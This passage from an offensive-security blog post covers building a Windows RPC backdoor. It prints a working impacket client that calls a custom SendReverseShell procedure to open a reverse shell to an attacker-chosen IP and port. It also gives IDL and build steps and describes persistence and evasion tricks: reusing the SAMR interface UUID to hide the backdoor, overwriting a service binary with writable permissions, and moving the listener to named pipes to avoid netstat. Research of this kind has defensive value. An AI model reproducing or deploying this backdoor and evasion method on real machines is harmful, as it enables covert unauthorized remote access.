from impacket.dcerpc.v5.dtypes import WSTR
from impacket.dcerpc.v5.rpcrt import DCERPCException
from impacket.dcerpc.v5.transport import DCERPCTransportFactory

parser = argparse.ArgumentParser()
parser.add_argument("-rip", help="Remote computer to target", dest="target_ip", type=str, required=True)
parser.add_argument("-rport", help="IP of the remote procedure listener", dest="port", type=int, required=True)
parser.add_argument("-lip", help="Local IP to receive the reverse shell", dest="lip", type=str, required=True)
parser.add_argument("-lport", help="Local port to receive the reverse shell", dest="lport", type=int, required=True)

args = parser.parse_args()
target_ip = args.target_ip
port = args.port
lip = args.lip
lport = args.lport

class SendReverseShell(NDRCALL):
    structure = (
        ('ip_address', WSTR),
        ('port', "<i")
    )

# Creates the string binding
stringBinding = r'ncacn_ip_tcp:{}[{}]'.format(target_ip, port)

# Connects to the remote endpoint
transport = DCERPCTransportFactory(stringBinding)
dce = transport.get_dce_rpc()
dce.connect()
print("[*] Connected to the remote target")

# Casts the UUID string and version of the interface into a UUID object and binds to the interface
interface_uuid = uuidtup_to_bin(("AB4ED934-1293-10DE-BC12-AE18C48DEF33", "1.0"))
dce.bind(interface_uuid)
print("[*] Binded to AB4ED934-1293-10DE-BC12-AE18C48DEF33")

print("[*] Formatting the client stub")
# Creates the client stub and pack its data so it valid
query = SendReverseShell()
query['ip_address'] = f"{lip}\x00"
query['port'] = lport

print("[*] Calling the remote procedure")
try:
    # Calls the function number 0 (the first and only function exposed by our interface) and pass the data
    dce.call(0, query)
    # Reading the answer of the RPC server
    dce.recv()
except Exception as e:
    print(f"[!] ERROR: {e}")
finally:
    print("[*] Disconecting from the server")
    # Disconnecting from the remote target
    dce.disconnect()
I launched the script and…

I received a shell :D !

Our RPC interface works!
V/ Backdooring a computer with a custom RPC interface
Even though the RPC interface works there are quite a few things that still bother me. First of all the RPC interface is exposed on a TCP port which is quite a significant limitation when it comes to backdooring a computer as it requires an open TCP port on the firewall. Secondly running the Server binary at boot means setting up a Windows service. Lastly, as we saw in the beginning of this article, the RPC interface can be listed using rpcdump.py. While working on this blog post I wondered what would happen if you register an interface UUID that is already used by a legitimate service.
For example we know that the SAMR interface’s UUID is:

If we change the UUID of our backdoored interface:
[
	uuid(12345778-1234-ABCD-EF00-0123456789AC),
	version(1.0),
	implicit_handle(handle_t ImplicitHandle)
]
interface RemotePrivilegeCall
{
	void SendReverseShell(
		[in, string] wchar_t* ip_address,
		[in] int port
	);
}
Then recompile the IDL file, the Server code and then launch the binary:
midl /app_config RemotePrivilegeCall.idl
cl Server.cpp RemotePrivilegeCall_s.c
Server.exe
We’ll see that our backdoored function is merged into the legitimate SAMR RPC interface:

Modifying our clients to connect to that UUID still works as expected as well! Investigating the behaviour in RpcView, it is possible to discover the actual binary that is providing the interface though.

Concerning the Windows service issue. As with any other service it might be interesting to look for write ACL’s on binaries used by legitimate services. So first we will need to list existing RPC interfaces. This can be done with the RPCView.exe. For example the following binary exposes 12 interfaces:

Since I have Full Control rights on this binary I can just replace it with my backdoored RPC server, reboot the server and realize that the backdoored RPC interface is reachable:

Finally we’ll need to hide our local TCP listener so that our RPC backdoor can not be flagged because of the netstat command. This can be done by switching the binding handle from ncacn_ip_tcp to ncacn_np meaning that we won’t rely on a local TCP port but on a Named Pipe! More about that in a upcoming blog post :)
VI/ Conclusion
Hopefully you understand the inner workings of the Windows RPC interface a little better now and feel more comfortable building your own. I believe that IPC’s mechanisms in general are valuable targets and having knowledge of how they work will help us (and me) find vulnerabilities that could lead to LPE and/or RCE which, in the end, is what I’m looking for.
Happy hacking :)
This is a cross-post from: https://blog.whiteflag.io/blog/weaponizing-windows-rpc-interfaces/.
References:
- https://www.codeproject.com/Articles/4837/Introduction-to-RPC-Part-1
- https://csandker.io/2021/02/21/Offensive-Windows-IPC-2-RPC.html
- https://docs.microsoft.com/en-us/windows/win32/rpc/rpc-start-page
- https://www.coresecurity.com/sites/default/files/private-files/publications/2016/05/RicharteSolino_2006-impacketv0.9.6.0.pdf
- https://github.com/SecureAuthCorp/impacket/tree/master/impacket/dcerpc/v5
